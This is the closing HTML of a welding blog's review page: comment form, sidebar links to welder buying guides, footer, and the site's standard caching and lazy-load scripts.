	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696f3c76e25cb" data-td_block_id="td_uid_7_696f3c76e25cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696f3c76e25cb" data-td_block_id="td_uid_7_696f3c76e25cb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/best-vulcan-welders-review/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://weldingmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LfQDzcpAAAAABJEzaTMYILtnjjd98QoIqW7207s"></div><script type="rocketlazyloadscript" data-rocket-src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1226' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_10_696f3c76e4c79_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696f3c76e4c79" ><script type="rocketlazyloadscript">var block_td_uid_10_696f3c76e4c79 = new tdBlock();
block_td_uid_10_696f3c76e4c79.id = "td_uid_10_696f3c76e4c79";
block_td_uid_10_696f3c76e4c79.atts = '{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696f3c76e4c79_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_10_696f3c76e4c79_rand","tdc_css_class_style":"td_uid_10_696f3c76e4c79_rand_style"}';
block_td_uid_10_696f3c76e4c79.td_column_number = "1";
block_td_uid_10_696f3c76e4c79.block_type = "td_block_2";
block_td_uid_10_696f3c76e4c79.post_count = "4";
block_td_uid_10_696f3c76e4c79.found_posts = "73";
block_td_uid_10_696f3c76e4c79.header_color = "#";
block_td_uid_10_696f3c76e4c79.ajax_pagination_infinite_stop = "";
block_td_uid_10_696f3c76e4c79.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_10_696f3c76e4c79);
</script><h4 class="block-title"><span class="td-pulldown-size">Popular Posts</span></h4><div id=td_uid_10_696f3c76e4c79 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders"><img width="300" height="194" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-300x194.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-300x194.webp 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-341x220.webp 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" /></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://weldingmagazine.com/author/author-homeowner/">David Huner</a></span>                                            </div>

            <div class="td-excerpt">
                
Welders are typically expensive, so you need to be keen when choosing one so you end up with a product that will work well...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" class="td-image-wrap" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?"><img width="100" height="75" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="miller dynasty 400 review.." title="Miller Dynasty 400 Review. Is It The Best TIG Welder?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?">Miller Dynasty 400 Review. Is It The Best TIG Welder?</a></h3>            <div class="meta-info">
                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Titanium Welders Review- Machines Worth Buying"><img width="100" height="75" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" title="Top 7 Best Titanium Welders Review- Machines Worth Buying">Top 7 Best Titanium Welders Review- Machines Worth Buying</a></h3>            <div class="meta-info">
                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" class="td-image-wrap" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders"><img width="100" height="75" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a></h3>            <div class="meta-info">
                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696f3c76e4c79" data-td_block_id="td_uid_10_696f3c76e4c79"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696f3c76e4c79" data-td_block_id="td_uid_10_696f3c76e4c79"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://weldingmagazine.com/best-hobart-welder/">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a>
									</li>
											<li>
					<a href="https://weldingmagazine.com/miller-dynasty-400-review/">Miller Dynasty 400 Review. Is It The Best TIG Welder?</a>
									</li>
											<li>
					<a href="https://weldingmagazine.com/best-titanium-welders-review/">Top 7 Best Titanium Welders Review- Machines Worth Buying</a>
									</li>
											<li>
					<a href="https://weldingmagazine.com/best-lincoln-welders/">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a>
									</li>
											<li>
					<a href="https://weldingmagazine.com/best-ahp-welders/">Top 4 Best AHP Welders Review- Discover The best AHP Welders</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://weldingmagazine.com/"><img class="td-retina-data" src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Welding Magazine is a blog that provides you tips and tricks to be an expert on welding. The main purpose is to give you the best ideas an tips. So keep reading and stay updated. 
<br/>
It is also participant on Amazon LLC Associate Program that means, it will get little commission for making each successful sells.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/weldingmagazine/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazineWelding" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-172"><a href="https://weldingmagazine.com/about-me/">About Me</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://weldingmagazine.com/contact/">Contact</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-497"><a href="https://weldingmagazine.com/terms-and-conditions/">Terms And Conditions</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-494"><a href="https://weldingmagazine.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 All right reserved by<a href="https://weldingmagazine.com">Welding Magazine</a>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9 (rara)
        Deploy mode: deploy
        
        uid: 696f3c76ec05e
    -->

    <script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://weldingmagazine.com/wp-admin/admin-ajax.php","nonce":"d86b1a114e"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=1718279719" id="go-pricing-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://weldingmagazine.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=1718279719" id="tdModalPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/js/main.js?ver=1718279805" id="aawp-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://weldingmagazine.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>